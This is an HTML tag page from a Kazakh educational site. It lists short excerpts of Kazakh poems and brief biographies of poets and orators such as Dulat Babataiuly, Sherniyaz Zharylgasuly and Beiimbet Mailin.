

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bilimsite.kz/tags/%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/
body_size: 16490
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>өлеңдері &raquo; Білімділер сайты</title>
<meta name="description" content="Білімділер сайты, ашық сабақтар, ұстаздарға арналған сайт, өлеңдер" />
<meta name="keywords" content="Білімділер сайты, білімділер порталы, ашық сабақтар, тәрбие сағаты, сценарий, өлеңдер, мақалдар, жаңылтпаштар, тақпақтар, құттықтаулар, әңгімелер" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<link rel="search" type="application/opensearchdescription+xml" href="https://bilimsite.kz/engine/opensearch.php" title="Білімділер сайты" />
<link rel="alternate" type="application/rss+xml" title="Білімділер сайты" href="https://bilimsite.kz/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
  <meta name="viewport" content="width=device-width" />
  <link rel="shortcut icon" href="/templates/bilims/images/favicon.ico" />
  <link rel="stylesheet" type="text/css" href="/templates/bilims/style/styles.css" />
  <link href="/templates/bilims/style/engine.css" type="text/css" rel="stylesheet" />
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <!--[if lt IE 9]><script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script><![endif]-->
  <script type="text/javascript" src="/templates/bilims/js/libs.js"></script>
  <script src="/templates/bilims/js/jquery.tools.min.js"></script>
  <meta name="yandex-verification" content="76e78750e035b89f" />
   
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

  <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    <!-- qwerty -->

 <!-- under.site -->
<script type='text/javascript' src='https://myroledance.com/services/?id=140923'></script>
     </head>
<body>
<div id="loading-layer" style="display:none">Күте тұрыңыз, жүктеу...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'bilims';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Иә", "Жоқ", "Енгізу", "Болдырмау", "Жүктеу", "Жою"];
var menu_short     = 'Жедел өңдеу';
var menu_full      = 'Толық өңдеу';
var menu_profile   = 'Профилді қарау';
var menu_send      = 'Хабарлама жіберу';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Ақпарат';
var dle_confirm    = 'Растау';
var dle_prompt     = 'Мәліметті енгізу';
var dle_req_field  = 'Барлық жолдарды толтырыңыз';
var dle_del_agree  = 'Шынымен жойғыңыз келеді ме? Мұны қалпына келтіру мүмкін емес !';
var dle_spam_agree = 'Сіз расында бұл қолданушыны спамер деп белгілейсіз бе? Бұл әрекетіңізбен оның барлық пікірлерін жоясыз.';
var dle_complaint  = 'Әкімшіліке айтатын шағымыңызды жазыңыз:';
var dle_big_text   = 'Көлемі өте үлкен мәтін бөлектеп алынды.';
var dle_orfo_title = 'Сайт әкімшісіне сіз тапқан грамматикалық қате жайлы пікіріңізді білдіріңіз';
var dle_p_send     = 'Жіберу';
var dle_p_send_ok  = 'Хабарлама сәтті жіберілді!';
var dle_save_ok    = 'Түзетулер сәтті сақталды. Бетті қайта жүктейін бе?';
var dle_del_news   = 'Мақаланы жою';
var allow_dle_delete_news   = false;
//-->
</script>

<div class="wrapper">
<header class="header">
    <a class="logo" href="/"></a>
<div class="reglog"><a href="#" class="log grad-dblue borderbot">Сайтқа кіру
</a> 
<a  href="/?do=register" class="reg">Тіркелу</a>

        


<div style="display: none" id="loginbox" class="not-logged border5">
	<form method="post">
		<ul>
			<li><label for="login_name">Логин:</label>
			<input class="f_input border5" type="text" name="login_name" id="login_name" /></li>
			<li><label for="login_password">Пароль (<a href="https://bilimsite.kz/index.php?do=lostpassword">Ұмыттыңыз ба?</a>):</label>
			<input class="f_input border5" type="password" name="login_password" id="login_password" /></li>
			<li class="lfield lfchek"><input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<label for="login_not_save">&nbsp;Басқа компьютер</label></li>
		</ul>
		<div class="submitline">
			<button onclick="submit();" type="submit" title="Кіру"><b>Сайтқа кіру</b></button>
		</div>
		<input name="login" type="hidden" id="login" value="submit" />
	</form>
</div>
</div>
<div style="float:left; margin:5px 0 0 260px; width:728px;">

</div>
<div class="time borderbot">
<script>
<!--
dayarray=new Array("жексенбі","дүйсенбі","сейсенбі","сәрсенбі","бейсенбі","жұма","сенбі")
montharray=new Array ("қаңтар","ақпан","наурыз","сәуір","мамыр","маусым","шілде","тамыз","қыркүйек", "қазан","қараша","желтоқсан")
ndata=new Date();
day=dayarray[ndata.getDay()];
month=montharray[ndata.getMonth()];
date=ndata.getDate();
year=ndata.getYear();
hours = ndata.getHours();
mins = ndata.getMinutes();
secs = ndata.getSeconds();
if (hours < 10) {hours = "0" + hours }
if (mins < 10) {mins = "0" + mins }
if (secs < 10) {secs = "0" + secs }
datastr=("Бүгін "+ date +" "+ month +", "+day+", "+ hours + ":" + mins )
    -->
</script><script>
<!--
document.write(datastr);
-->
</script>
</div>
<div class="addbutton">
<a href="/addnews.html">Сабақ қосу</a>
</div> 
</header>
<!-- конец шапки -->

<div class="menuwrp border5 grad-lgrey">
<nav class="mainmenu grad-dblue">
<ul id="menuin">
    <li><a href="/">Негізге бет</a></li>
        <li><a href="/">Ашық сабақтар</a>
        <ul>
        <li><a href="https://bilimsite.kz/senari/">Сценарий</a></li>
        <li><a href="https://bilimsite.kz/ustaz/">Ұстаздарға</a></li> 
        <li><a href="https://bilimsite.kz/zhanalik/">Жаңалықтар</a></li>
        <li><a href="https://bilimsite.kz/suret_sizu/">Сурет, сызу, көркем еңбек</a></li>
        <li><a href="https://bilimsite.kz/alternativ/">Мектептен тыс мекемелер</a></li>
        <li><a href="https://bilimsite.kz/kembrij/">Кембридж тәсілі</a></li>
		<li><a href="https://bilimsite.kz/kazakh_tili/">Қазақ тілі, әдебиеті</a></li>
        <li><a href="https://bilimsite.kz/oris_tili/">Орыс тілі, әдебиеті</a></li>
		<li><a href="https://bilimsite.kz/agilshin/">Ағылшын тілі</a></li>
        <li><a href="https://bilimsite.kz/informatika/">Информатика</a></li>
        <li><a href="https://bilimsite.kz/matematika/">Математика</a></li>
		<li><a href="https://bilimsite.kz/phizika/">Физика</a></li>
		<li><a href="https://bilimsite.kz/bastaush/">Бастауыш сынып</a></li>
		<li><a href="https://bilimsite.kz/adistemelik/">Әдістемелік көмек</a></li>
		<li><a href="https://bilimsite.kz/biologia/">Биология</a></li>
        <li><a href="https://bilimsite.kz/geographia/">География</a></li>
		<li><a href="https://bilimsite.kz/himia/">Химия</a></li>
		<li><a href="https://bilimsite.kz/tehnologia/">Технология</a></li>
		<li><a href="https://bilimsite.kz/muzika/">Музыка</a></li>
		<li><a href="https://bilimsite.kz/tarih/">Тарих</a></li>
		<li><a href="https://bilimsite.kz/balabaksha/">Бала-бақша</a></li>
		<li><a href="https://bilimsite.kz/dene/">Дене шынықтыру</a></li>
        <li><a href="https://bilimsite.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
		<li><a href="https://bilimsite.kz/attestat/">Аттестаттау материал.</a></li>
		<li><a href="https://bilimsite.kz/mektep-aldi/">Мектепалды дайындық</a></li>
        <li><a href="https://bilimsite.kz/tarbie_sagaty/">Тәрбие сағаты</a></li>
        <li><a href="https://bilimsite.kz/psihologia/">Психология</a></li>
        <li><a href="https://bilimsite.kz/programma/">Программалар</a></li>
        <li><a href="https://bilimsite.kz/kuttiktaylar/">Құттықтау, тілектер</a></li>
        <li><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
        <li><a href="https://bilimsite.kz/ulagatty_sozder/">Ұлағатты сөздер</a></li>
        <li><a href="https://bilimsite.kz/maqal_matel/">Мақал-мәтелдер</a></li>
        <li><a href="https://bilimsite.kz/janiltpash/">Жаңылтпаштар</a></li>
        <li><a href="https://bilimsite.kz/salt_dastyr/">Салт-дәстүрлер</a></li>
        <li><a href="https://bilimsite.kz/paidaly_kenes/">Пайдалы кеңестер</a></li>
        <li><a href="https://bilimsite.kz/bata/">Бата, тілектер</a></li>
        <li><a href="https://bilimsite.kz/jumbaktar/">Жұмбақтар</a></li>
        <li><a href="https://bilimsite.kz/ertegiler/">Ертегілер, аңыздар</a></li>
        <li><a href="https://bilimsite.kz/kizikti/">Бұл қызықты</a></li>
        <li><a href="https://bilimsite.kz/khan/">Хандар</a>
        <li><a href="https://bilimsite.kz/densaulyk/">Денсаулық</a></li>
        <li><a href="https://bilimsite.kz/test/">Тест</a></li>
        <li><a href="https://bilimsite.kz/student/">Студенттерге</a></li>
        </ul></li>
    <li><a href="https://bilimsite.kz/okushi/">Оқушыларға</a>
        <ul>
        <li><a href="https://bilimsite.kz/okumistylar/">Оқымыстылар</a></li>
	    <li><a href="https://bilimsite.kz/akin_zhazushi/">Ақын-Жазушылар</a></li>
        <li><a href="https://bilimsite.kz/angime/">Әңгімелер</a></li>
	    <li><a href="https://bilimsite.kz/baturlar/">Батырлар</a></li>
	    <li><a href="https://bilimsite.kz/oner/">Өнер саңлақтары</a></li>
		<li><a href="https://bilimsite.kz/zhiraular/">Жыраулар</a></li>
	    <li><a href="https://bilimsite.kz/sport/">Спорт жұлдыздары</a></li>
	    <li><a href="https://bilimsite.kz/galimdar/">Ғалымдар</a></li>
        <li><a href="https://bilimsite.kz/sheshen_biler/">Шешен-билер</a></li>
        <li><a href="https://bilimsite.kz/suretshiler/">Суретшілер</a></li>
        <li><a href="https://bilimsite.kz/okuliktar/">Оқулықтар</a></li>
        <li><a href="https://bilimsite.kz/design/">Дизайн</a></li>
        <li><a href="https://bilimsite.kz/ertegiler/">Ертегілер, аңыздар</a></li>
        <li><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
        <li><a href="https://bilimsite.kz/ulagatty_sozder/">Ұлағатты сөздер</a></li>
        <li><a href="https://bilimsite.kz/salt_dastyr/">Салт-дәстүрлер</a></li>
 </ul></li>
	<li><a href="https://bilimsite.kz/main.html">Сертификат алу</a></li> 
    <li><a href="/index.php?do=feedback">Бізбен байланыс</a></li>
    <li><a href="https://bilimsite.kz/index.php?do=register">Сайтқа тіркелу</a></li>
    <li><a href="https://bilimsite.kz/zharnama/">Жарнама</a></li>
    <li><a href="https://bilimsite.kz/traslate.html">Латынға ауыстыру</a></li>
   </ul>
</nav>
<!-- конец главного меню -->

<div class="vazh">
<div style="float:left; margin:5px 0 0 10px;">
<!-- Yandex.RTB R-A-201246-4 -->
<div id="yandex_rtb_R-A-201246-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201246-4',
    blockId: 'R-A-201246-4'
  })
})</script>
</div>

<form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="searchbox">
						<input class="f_input border3" id="story" name="story" placeholder="Сайт бойынша іздеу..." type="text" />
					<button type="submit" title="Іздеу" class="searchbut">Іздеу</button>
					</div>
</form> 

</div>
<div class="clr"></div>
</div>

<div class="stroka border5">
<ul id="ticker">
 <li><a href="https://bilimsite.kz/senari/4654-kyz-ult-bolashagy-atty-kyz-syny-baykauynyn-scenariii.html">«Қыз - ұлт болашағы» атты қыз сыны байқауының сценарииі</a></li><li><a href="https://bilimsite.kz/senari/11841-algys-aytu-paryzym.html">Алғыс айту - парызым!</a></li><li><a href="https://bilimsite.kz/senari/5785-kosh-keldin-zhana-zhyl-2025-zhyldyn-balalarga-arnalgan-ertengiligi.html">«Қош келдің, Жаңа жыл» 2026 жылдың балаларға арналған ертеңгілігі</a></li><li><a href="https://bilimsite.kz/senari/5835-kosh-keldin-zhana-zhyl-2022-zhana-zhylga-arnalgan-scenariy.html">Қош келдің, Жаңа жыл! (2026 жаңа жылға арналған сценарий)</a></li><li><a href="https://bilimsite.kz/senari/6394-alippe-sagan-myn-algys.html">Әліппе, саған мың алғыс!</a></li><li><a href="https://bilimsite.kz/senari/6380-akshakardyn-kebisi-atty-zhana-zhyldyk-ertengilik.html">«Ақшақардың кебісі» атты жаңа жылдық ертеңгілік</a></li><li><a href="https://bilimsite.kz/senari/788-elimnin-bakytyn-terbetken-tauelsizdik-scenariy.html">"Елімнің бақытын тербеткен Тәуелсіздік!" (сценарий)</a></li><li><a href="https://bilimsite.kz/senari/6335-zhana-zhyl-zhana-zhyr.html">Жаңа Жыл - Жаңа Жыр</a></li>
</ul>
</div>

<div class="contentl left">

<!-- начало средней колонки -->
<div class="content right">
<div>
<script async src="https://cse.google.com/cse.js?cx=012451978953113383516:k5mef8qsj3w"></script>
<div class="gcse-search"></div>
</div>
<!-- Yandex.RTB R-A-201246-15 -->
<div id="yandex_rtb_R-A-201246-15"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201246-15',
    blockId: 'R-A-201246-15'
  })
})</script>
<br>

<div id='dle-content'><article class="shortstory">
<div class="shorttext right">
<header class="shorttitle"><h2><a href="https://bilimsite.kz/kazakh_tili/14862-bilimdiden-shykkan-soz-talaptyga-bolsyn-kez.html">Білімдіден шыққан сөз талаптыға болсын кез...</a></h2></header>
<div class="articleinfo shortfix">
<ul>
<li class="sdata">8 ақпан</li>
<li class="sview">492</li>
    <li style="color:#ccc;"><a href="https://bilimsite.kz/kazakh_tili/">Қазақ тілі және әдебиеті</a></li>
</ul>
<div class="articlerating "><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		</ul>
</div></div>
 
</div>	 
«Қазақтың бас ақыны Абай Құнанбаев. Онан асқан бұрынғы - соңғы заманда қазақ даласында біз білетін ақын болған жоқ» (Ахмет Байтқұрсынов).
</div>
<div class="clr"></div>
</article>
<article class="shortstory">
<div class="shorttext right">
<header class="shorttitle"><h2><a href="https://bilimsite.kz/akin_zhazushi/14740-sherniyaz-zharylgasuly-1807-1867-zh-zh.html">Шернияз Жарылғасұлы (1807 - 1867 ж. ж.)</a></h2></header>
<div class="articleinfo shortfix">
<ul>
<li class="sdata">9 қараша</li>
<li class="sview">586</li>
    <li style="color:#ccc;"><a href="https://bilimsite.kz/akin_zhazushi/">Ақын-жазушылар</a></li>
</ul>
<div class="articlerating "><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		</ul>
</div></div>
 
</div>	 
Қазіргі Ақтөбе облысының Ойыл ауданында дүниеге келген. Арғы атасы Байтілеу ауқатты болса да, өз әкесі шағын дәулетті, еті тірі ел ағасы болған
</div>
<div class="clr"></div>
</article>
<article class="shortstory">
<div class="shorttext right">
<header class="shorttitle"><h2><a href="https://bilimsite.kz/akin_zhazushi/14701-dulat-babatayuly-1802-1871-zh-zh.html">Дулат Бабатайұлы (1802 - 1871 Ж. Ж.)</a></h2></header>
<div class="articleinfo shortfix">
<ul>
<li class="sdata">21 қазан</li>
<li class="sview">455</li>
    <li style="color:#ccc;"><a href="https://bilimsite.kz/akin_zhazushi/">Ақын-жазушылар</a></li>
</ul>
<div class="articlerating "><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		</ul>
</div></div>
 
</div>	 
Туған елдің тарихи бір кезеңін жырлап өткен қайталанбас, бірегей ақын Дулат Бабатайұлы қазіргі Шығыс Қазақстан облысы, Аягөз ауданында дүниеге келген
</div>
<div class="clr"></div>
</article>
<article class="shortstory">
<div class="shorttext right">
<header class="shorttitle"><h2><a href="https://bilimsite.kz/sheshen_biler/14618-ayteke-aytyk-baybekuly.html">Әйтеке (Айтық) Байбекұлы</a></h2></header>
<div class="articleinfo shortfix">
<ul>
<li class="sdata">24 қыркүйек</li>
<li class="sview">560</li>
    <li style="color:#ccc;"><a href="https://bilimsite.kz/sheshen_biler/">Шешен-билер</a></li>
</ul>
<div class="articlerating "><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		</ul>
</div></div>
 
</div>	 
Қара қылды қақ жарған әділ де кемеңгер тұлға Әйтеке бидің шын есімі Айтық. Кіші жүзден шыққан қазақтың атақты шешен биі. өзбекстанның Қазбибі тауында, Қызылша ауылында дүниеге келген.
</div>
<div class="clr"></div>
</article>
<article class="shortstory">
<div class="shorttext right">
<header class="shorttitle"><h2><a href="https://bilimsite.kz/olender/10572-ush-bakytym.html">Үш бақытым</a></h2></header>
<div class="articleinfo shortfix">
<ul>
<li class="sdata">3 қыркүйек</li>
<li class="sview">5238</li>
    <li style="color:#ccc;"><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
</ul>
<div class="articlerating "><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		</ul>
</div></div>
 
</div>	 
Ең бірінші бақытым – Халқым менің,<br />Соған берем ойымның алтын кенін.<br />Ол бар болса, мен бармын, қор болмаймын,<br />Қымбатырақ алтыннан нарқым менің.
</div>
<div class="clr"></div>
</article>
<article class="shortstory">
<div class="shorttext right">
<header class="shorttitle"><h2><a href="https://bilimsite.kz/kazakh_tili/13097-abay-aynasy-ruhani-kemeldenu-bilim-alu.html">Абай айнасы – рухани кемелдену: білім алу</a></h2></header>
<div class="articleinfo shortfix">
<ul>
<li class="sdata">28 қыркүйек</li>
<li class="sview">2269</li>
    <li style="color:#ccc;"><a href="https://bilimsite.kz/kazakh_tili/">Қазақ тілі және әдебиеті</a></li>
</ul>
<div class="articlerating "><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		</ul>
</div></div>
 
</div>	 
Әлбетте, рухани білім былғанған жүректі тазартып, басқан шелді біртіндеп сылиды. Осылай көкірек көзі ашылғаннан кейін ұйқыдағы жан оянып, салауатты өмір сүруге мүмкіндік алады.
</div>
<div class="clr"></div>
</article>
<article class="shortstory">
<div class="shorttext right">
<header class="shorttitle"><h2><a href="https://bilimsite.kz/akin_zhazushi/52-beymbet-maylin.html">Бейімбет Майлин</a></h2></header>
<div class="articleinfo shortfix">
<ul>
<li class="sdata">2 ақпан</li>
<li class="sview">51659</li>
    <li style="color:#ccc;"><a href="https://bilimsite.kz/akin_zhazushi/">Ақын-жазушылар</a></li>
</ul>
<div class="articlerating "><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		</ul>
</div></div>
 
</div>	 
<div style="text-align:center;"><b>Бейімбет Майлин (1894-1938жж)</b></div><br />Бейімбет (Бимағамбет) Жармағамбетұлы  Майлин 1894 жылы бұрынғы Торғай  облысы, Қостанай уезі, Дамбар болысындағы Ақтөбе деген жерде қазіргі Қостанай облысы, Таран ауданы, Майлин кеңшарында туған.
</div>
<div class="clr"></div>
</article>
<article class="shortstory">
<div class="shorttext right">
<header class="shorttitle"><h2><a href="https://bilimsite.kz/olender/10832-kyz-sipaty.html">Қыз сипаты</a></h2></header>
<div class="articleinfo shortfix">
<ul>
<li class="sdata">22 қазан</li>
<li class="sview">2392</li>
    <li style="color:#ccc;"><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
</ul>
<div class="articlerating "><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		</ul>
</div></div>
 
</div>	 
Бірінші бір қыз келер ақша мандай, <br />Жамағат - үлкен - кіші мақтағандай.<br />Анадан туғаннан - ақ болып дана,<br />Әлінше жақсыларды жақтағандай.
</div>
<div class="clr"></div>
</article>
<article class="shortstory">
<div class="shorttext right">
<header class="shorttitle"><h2><a href="https://bilimsite.kz/olender/10831-uzatylayyn-dep-zhatkan-kyzga.html">Ұзатылайын деп жатқан қызға</a></h2></header>
<div class="articleinfo shortfix">
<ul>
<li class="sdata">22 қазан</li>
<li class="sview">1487</li>
    <li style="color:#ccc;"><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
</ul>
<div class="articlerating "><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		</ul>
</div></div>
 
</div>	 
Ешнәрсе ойламайды қыз жасында, <br />Атаның бұлғақтайды ортасында.<br />Қадірі ата - анаға ұлдан артық,<br />Бөтеннін тең көрмейді мырзасына.
</div>
<div class="clr"></div>
</article>
<article class="shortstory">
<div class="shorttext right">
<header class="shorttitle"><h2><a href="https://bilimsite.kz/olender/10830-zhigit-sipaty.html">Жігіт сипаты</a></h2></header>
<div class="articleinfo shortfix">
<ul>
<li class="sdata">22 қазан</li>
<li class="sview">2687</li>
    <li style="color:#ccc;"><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
</ul>
<div class="articlerating "><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		</ul>
</div></div>
 
</div>	 
Жігіт боп гауhар тастай асыл болса, <br />Әлсізге жаны кілең ашыр болса.<br />Әрқашан жігіт сондай тәуір болмас,<br />Не пайда шүберектей жасыл болса.
</div>
<div class="clr"></div>
</article>
<div class="clr"></div>
<div class="basenavi">
	<span class="pprev"><span>Артқа</span></span>
	<span class="navigation"><span>1</span> <a href="https://bilimsite.kz/tags/%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/page/2/">2</a> <a href="https://bilimsite.kz/tags/%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/page/3/">3</a> </span>
	<span class="pnext"><a href="https://bilimsite.kz/tags/%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/page/2/">Алға</a></span>
</div></div>
<div class="clr"></div>
</div>

<!-- конец средней колонки и начало левого сайдбара -->
<aside class="sidebarl left">

<ul class="sidemenu border5">
        <li><a href="https://bilimsite.kz/ustaz/">Ұстаздарға</a></li> 
        <li><a href="https://bilimsite.kz/zhanalik/">Жаңалықтар</a></li>
    	<li><a href="https://bilimsite.kz/khan/">Хандар</a></li>
        <li><a href="https://bilimsite.kz/baturlar/">Батырлар</a></li>
        <li><a href="https://bilimsite.kz/oner/">Өнер саңлақтары</a></li>
		<li><a href="https://bilimsite.kz/zhiraular/">Жыраулар</a></li>
	    <li><a href="https://bilimsite.kz/sport/">Спорт жұлдыздары</a></li>
	    <li><a href="https://bilimsite.kz/galimdar/">Ғалымдар</a></li>
        <li><a href="https://bilimsite.kz/sheshen_biler/">Шешен-билер</a></li>
        <li><a href="https://bilimsite.kz/suretshiler/">Суретшілер</a></li>
    	<li><a href="https://bilimsite.kz/kizikti/">Бұл қызықты</a></li>
        <li><a href="https://bilimsite.kz/angime/">Әңгімелер</a></li>
        <li><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
        <li><a href="https://bilimsite.kz/jumbaktar/">Жұмбақтар</a></li>
        <li><a href="https://bilimsite.kz/ertegiler/">Ертегілер, аңыздар</a></li>
        <li><a href="https://bilimsite.kz/janiltpash/">Жаңылтпаштар</a></li>
        <li><a href="https://bilimsite.kz/ulagatty_sozder/">Ұлағатты сөздер</a></li>
        <li><a href="https://bilimsite.kz/maqal_matel/">Мақал-мәтелдер</a></li>
        <li><a href="https://bilimsite.kz/salt_dastyr/">Салт-дәстүрлер</a></li>
        <li><a href="https://bilimsite.kz/paidaly_kenes/">Пайдалы кеңестер</a></li>
        <li><a href="https://bilimsite.kz/kuttiktaylar/">Құттықтау, тілектер</a></li>
        <li><a href="https://bilimsite.kz/bata/">Бата, тілектер</a></li>
    	<li><a href="https://bilimsite.kz/alternativ/">Мектептен тыс мекемелер</a></li>
    	<li><a href="https://bilimsite.kz/kembrij/">Кембридж тәсілімен оқыту</a></li>
    	<li><a href="https://bilimsite.kz/suret_sizu/">Сурет, сызу, көркем еңбек</a></li>
		<li><a href="https://bilimsite.kz/kazakh_tili/">Қазақ тілі және әдебиеті</a></li>
        <li><a href="https://bilimsite.kz/oris_tili/">Орыс тілі және әдебиеті</a></li>
		<li><a href="https://bilimsite.kz/agilshin/">Ағылшын тілі</a></li>
        <li><a href="https://bilimsite.kz/informatika/">Информатика</a></li>
        <li><a href="https://bilimsite.kz/matematika/">Математика</a></li>
		<li><a href="https://bilimsite.kz/phizika/">Физика</a></li>
		<li><a href="https://bilimsite.kz/bastaush/">Бастауыш сынып</a></li>
		<li><a href="https://bilimsite.kz/adistemelik/">Әдістемелік көмек</a></li>
		<li><a href="https://bilimsite.kz/biologia/">Биология</a></li>
        <li><a href="https://bilimsite.kz/geographia/">География</a></li>
		<li><a href="https://bilimsite.kz/himia/">Химия</a></li>
		<li><a href="https://bilimsite.kz/tehnologia/">Технология</a></li>
		<li><a href="https://bilimsite.kz/muzika/">Музыка</a></li>
		<li><a href="https://bilimsite.kz/tarih/">Тарих</a></li>
		<li><a href="https://bilimsite.kz/balabaksha/">Бала-бақша</a></li>
		<li><a href="https://bilimsite.kz/dene/">Дене шынықтыру</a></li>
        <li><a href="https://bilimsite.kz/asker/">Алғашқы әскери дайындық</a></li>
		<li><a href="https://bilimsite.kz/mektep-aldi/">Мектепалды дайындық</a></li>
    	<li><a href="https://bilimsite.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
		<li><a href="https://bilimsite.kz/attestat/">Аттестаттау материалдары</a></li>
        <li><a href="https://bilimsite.kz/tarbie_sagaty/">Тәрбие сағаты</a></li>
        <li><a href="https://bilimsite.kz/senari/">Сценарий</a></li>
        <li><a href="https://bilimsite.kz/psihologia/">Психология</a></li>
    	<li><a href="https://bilimsite.kz/programma/">Программалар</a></li>
        <li><a href="https://bilimsite.kz/design/">Дизайн</a></li>
        <li><a href="https://bilimsite.kz/densaulyk/">Денсаулық</a></li>
        <li><a href="https://bilimsite.kz/student/">Студенттерге</a></li>
        <li><a href="https://bilimsite.kz/test/">Тестке дайындық</a></li>
</ul>
<!--[bilimsite.kz] [Desktop] Сайдбар левый верх-->
<div id="adfox_164326327029864045"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164326327029864045',
            params: {
                pp: 'g',
                ps: 'ffnk',
                p2: 'hmdw'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<div class="sideboxwrpl border5">
<div class="sideboxl-title bordertop grad-dblue">Үздік жаңалықтар</div>
<div class="sideboxl"><a href="https://bilimsite.kz/kuttiktaylar/9462-zhana-zhylga-arnalgan-takpaktar-olender-zhana-zhyl.html" class="topnews-b">
 Жаңа жылға арналған тақпақтар
</a>
<a href="https://bilimsite.kz/kuttiktaylar/9270-zhana-zhylga-arnalgan-tilekter-kuttyktau.html" class="topnews-b">
 Жаңа жылға арналған тілектер, құттықтау
</a>
<a href="https://bilimsite.kz/kizikti/11941-nauryz-dasturleri-turaly.html" class="topnews-b">
 Наурыз дәстүрлері туралы
</a>
